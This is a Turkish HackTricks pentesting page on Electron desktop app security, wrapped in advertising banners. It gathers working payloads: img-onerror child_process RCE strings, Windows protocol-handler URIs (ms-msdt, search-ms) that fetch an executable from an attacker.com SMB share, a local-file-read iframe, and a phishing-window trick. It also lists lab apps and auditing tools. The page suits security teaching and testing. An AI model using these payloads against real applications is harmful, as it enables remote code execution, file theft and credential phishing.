| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Electron Masaüstü Uygulamaları
AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Red Team Expert) ile!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz
- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @carlospolopm** takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.
WhiteIntel

WhiteIntel, karanlık ağ destekli bir arama motorudur ve şirketin veya müşterilerinin hırsız kötü amaçlı yazılımlar tarafından kompromize edilip edilmediğini kontrol etmek için ücretsiz işlevler sunar.
WhiteIntel'in başlıca amacı, bilgi çalan kötü amaçlı yazılımlardan kaynaklanan hesap ele geçirmeleri ve fidye saldırılarıyla mücadele etmektir.
Websitesini ziyaret edebilir ve motorlarını ücretsiz deneyebilirsiniz:
{% embed url="https://whiteintel.io" %}
Giriş
Electron, yerel bir arka uç (ile NodeJS) ve bir ön uç (Chromium) birleştirir, ancak modern tarayıcıların bazı güvenlik mekanizmalarını eksikliği vardır.
Genellikle electron uygulama kodunu bir .asar uygulamasının içinde bulabilirsiniz, kodu elde etmek için onu çıkartmanız gerekir:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
Electron uygulamasının kaynak kodunda, packet.json dosyasının içinde güvenlik yapılandırmalarının belirtildiği main.js dosyasını bulabilirsiniz.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron'un 2 işlem türü vardır:
- Ana İşlem (NodeJS'e tam erişime sahiptir)
- Oluşturucu İşlem (güvenlik nedenleriyle NodeJS erişimi kısıtlanmış olmalıdır)
Bir oluşturucu işlemi, bir dosya yükleyen bir tarayıcı penceresi olacaktır:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Renderer sürecinin ayarları, main.js dosyası içinde ana süreçte yapılandırılabilir. Ayarların doğru şekilde yapılandırılması, bazı konfigürasyonların Electron uygulamasının Uzaktan Kod Çalıştırma (RCE) veya diğer güvenlik açıklarını engellemesini sağlayacaktır.
Electron uygulaması, Node API'leri aracılığıyla cihaza erişebilir, ancak bunu engellemek için yapılandırılabilir:
nodeIntegration- varsayılan olarakkapalıdır. Etkinleştirildiğinde, renderer sürecinden Node özelliklerine erişime izin verir.contextIsolation- varsayılan olarakaçıktır. Kapatıldığında, ana ve renderer süreçleri izole edilmez.preload- varsayılan olarak boştur.sandbox- varsayılan olarak kapalıdır. NodeJS'in gerçekleştirebileceği eylemleri kısıtlayacaktır.- İşçilerde Node Entegrasyonu
nodeIntegrationInSubframes- varsayılan olarakkapalıdır.- Eğer
nodeIntegrationetkinse, bu, Electron uygulaması içindeki iframlarda yüklenen web sayfalarında Node.js API'lerinin kullanımına izin verecektir. - Eğer
nodeIntegrationdevre dışı bırakılmışsa, preload'lar iframda yüklenecektir.
Yapılandırma örneği:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Aşağıda buradan bazı RCE yükleri bulunmaktadır: buradan:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
Trafik Yakalama
Başlangıç ana yapılandırmasını değiştirin ve şöyle bir proxy kullanımı ekleyin:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron Yerel Kod Enjeksiyonu
Bir Electron Uygulamasını yerel olarak çalıştırabilirseniz, keyfi JavaScript kodunu çalıştırmasını sağlayabilirsiniz. Nasıl yapılacağını kontrol edin:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
Uzaktan Kod Çalıştırma: XSS + nodeIntegration
Eğer nodeIntegration açık olarak ayarlanmışsa, bir web sayfasının JavaScript'i, require() fonksiyonunu çağırarak Node.js özelliklerini kolayca kullanabilir. Örneğin, Windows'ta hesap makinesini çalıştırmanın yolu:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
Bu ayarlar içinde belirtilen betik, diğer betiklerden önce yüklendiği için, bu nedenle Node API'lerine sınırsız erişime sahiptir:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Bu nedenle, betik node özelliklerini sayfalara dışa aktarabilir:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% endcode %}
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
Eğer contextIsolation açıksa, bu çalışmayabilir
{% endhint %}
Uzaktan Kod Çalıştırma: XSS + contextIsolation
contextIsolation, web sayfası betikleri ile JavaScript Electron'un dahili kodları arasında ayrı bağlamlar tanıtarak her kodun JavaScript yürütmesinin birbirini etkilememesini sağlar. Bu, RCE olasılığını ortadan kaldırmak için gerekli bir özelliktir.
Bağlamlar izole edilmediğinde bir saldırgan şunları yapabilir:
- Renderer'da keyfi JavaScript yürütmek (XSS veya harici sitelere yönlendirme)
- Preload veya Electron dahili kodunda kullanılan dahili yöntemi üzerine yazmak
- Üzerine yazılan fonksiyonun kullanılmasını tetiklemek
- RCE?
Dahili yöntemlerin üzerine yazılabileceği 2 yer vardır: Preload kodunda veya Electron dahili kodunda:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Tıklama etkinini atlatma
Bir bağlantıya tıkladığınızda kısıtlamalar uygulanmışsa, bunları atlayabilirsiniz normal sol tıklama yerine orta tıklama yaparak.
window.addEventListener('click', (e) => {
shell.openExternal Aracılığıyla Uzaktan Kod Çalıştırma (RCE)
Bu örnekler hakkında daha fazla bilgi için https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 ve https://benjamin-altpeter.de/shell-openexternal-dangers/ adreslerini kontrol edebilirsiniz.
Bir Electron masaüstü uygulaması dağıtılırken, nodeIntegration ve contextIsolation için doğru ayarların yapılması hayati önem taşır. Bu ayarların mevcut olmasıyla, ana işlemdeki preload betiklerine veya Electron'un yerel koduna yönelik istemci tarafından uzaktan kod çalıştırma (RCE) etkili bir şekilde engellenir.
Kullanıcıların bağlantılara etkileşimde bulunması veya yeni pencereler açması durumunda, uygulamanın güvenliği ve işlevselliği için önemli olan belirli olay dinleyicileri tetiklenir:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}

Bu dinleyiciler, masaüstü uygulaması tarafından üzerine yazılarak kendi iş mantığını uygulamak için kullanılır. Uygulama, gezinilen bir bağlantının dahili olarak mı yoksa harici bir web tarayıcısında mı açılması gerektiğini değerlendirir. Bu karar genellikle openInternally işlevi aracılığıyla yapılır. Bu işlev false döndürürse, bağlantının harici olarak açılması gerektiğini gösterir ve shell.openExternal işlevini kullanır.
İşte basitleştirilmiş bir sözdizimi:
Electron JS güvenlik en iyi uygulamaları, openExternal işlevi ile güvensiz içeriği kabul etmemeyi önerir, çünkü bu çeşitli protokoller aracılığıyla RCE'ye yol açabilir. İşletim sistemleri, RCE'ye neden olabilecek farklı protokolleri destekler. Bu konuda detaylı örnekler ve daha fazla açıklama için bu kaynağa başvurulabilir; bu kaynak, bu zafiyeti sömürebilen Windows protokol örneklerini içerir.
Windows protokolü saldırılarının örnekleri şunları içerir:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
Dahili Dosyaları Okuma: XSS + contextIsolation
contextIsolation devre dışı bırakıldığında <webview> etiketlerinin kullanılmasına izin verilir, <iframe> ile benzer şekilde, yerel dosyaların okunması ve dışa aktarılması için. Bir örnek, bu zafiyetin nasıl sömürüleceğini ve dahili dosyaların içeriğinin nasıl okunacağını göstermektedir:
Daha da ileri gidilerek, bir dahili dosyanın okunması için başka bir yöntem paylaşılmış ve bir Electron masaüstü uygulamasında kritik bir yerel dosya okuma zafiyeti vurgulanmıştır. Bu, uygulamayı sömürmek ve verileri dışa aktarmak için bir betik enjekte etmeyi içerir:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + Eski Chromium
Uygulama tarafından kullanılan chromium eski ise ve üzerinde bilinen güvenlik açıkları varsa, bir XSS aracılığıyla RCE elde etmek mümkün olabilir.
Bir örneği bu makalede görebilirsiniz: https://blog.electrovolt.io/posts/discord-rce/
Dahili URL regex atlatma ile XSS Phishing
Bir XSS bulduysanız ancak RCE tetikleyemez veya dahili dosyaları çalamazsanız, bunu phishing aracılığıyla kimlik bilgilerini çalmak için kullanmaya çalışabilirsiniz.
Öncelikle, yeni bir URL açmaya çalıştığınızda ne olduğunu bilmelisiniz, ön uçtaki JS kodunu kontrol ederek:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
openInternally işlemi, bağlantının platforma ait bir bağlantı olup olmadığına karar verecektir, ya bağlantıyı masaüstü penceresinde açacak ya da tarayıcıda 3. taraf bir kaynak olarak açacaktır.
Eğer işlev tarafından kullanılan regex, (örneğin alt alan adlarının noktalarını kaçırmadan) atlatmalara karşı savunmasız ise, saldırgan XSS'i kullanarak kullanıcıdan kimlik bilgilerini isteyen saldırgan altyapısında yeni bir pencere açabilir:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Araçlar
- Electronegativity, Electron tabanlı uygulamalardaki yanlış yapılandırmaları ve güvenlik karşı desenleri belirlemek için bir araçtır.
- Electrolint, Electronegativity kullanan Electron uygulamaları için açık kaynaklı bir VS Code eklentisidir.
- nodejsscan, zafiyetli üçüncü taraf kütüphaneleri kontrol etmek için kullanılır.
- Electro.ng: Satın almanız gerekmektedir
Labaratuvarlar
Vulnerable Electron uygulamalarını sömürmek için bir labı burada bulabilirsiniz.
Lab ile size yardımcı olacak bazı komutlar:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Referanslar
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Electron güvenliği hakkında daha fazla araştırma ve yazılar için https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
WhiteIntel

WhiteIntel, karanlık ağ destekli bir arama motorudur ve şirketin veya müşterilerinin hırsız kötü amaçlı yazılımlar tarafından kompromize edilip edilmediğini kontrol etmek için ücretsiz işlevler sunar.
WhiteIntel'in asıl amacı, bilgi çalan kötü amaçlı yazılımlardan kaynaklanan hesap ele geçirmeleri ve fidye saldırılarıyla mücadele etmektir.
Websitesini ziyaret edebilir ve ücretsiz olarak motorlarını deneyebilirsiniz:
{% embed url="https://whiteintel.io" %}
Sıfırdan kahraman olmak için AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini alın
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuzu keşfedin
- 💬 Discord grubuna katılın veya telegram grubuna katılın veya bizi Twitter'da 🐦 @carlospolopm** takip edin.**
- Hacking püf noktalarınızı göndererek HackTricks ve HackTricks Cloud github depolarına PR'lar göndererek paylaşın.